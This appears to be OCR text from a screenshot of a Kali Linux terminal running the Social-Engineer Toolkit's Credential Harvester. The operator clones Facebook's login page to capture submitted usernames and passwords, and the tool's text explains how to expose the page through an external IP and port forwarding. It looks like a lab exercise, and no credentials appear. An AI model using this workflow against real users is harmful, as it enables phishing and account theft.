 1 2 3 4 20:40
Screenshot_2025-02-13_20_39_19.png - Image Viewer [3/4]
Text Editor
Simple Text Editor
File
1 2 3 4 20:39
root@kali: /home/kali
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a
website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
^C[*] File in XML format exported to /root/.set/reports/2025-02-13 20:37:55.118442.xml for your reading pleasure...
Press <return> to continue
Screenshot_2025-02-13_20_39_19.png 1059 x 616 218.5 kB 74.4%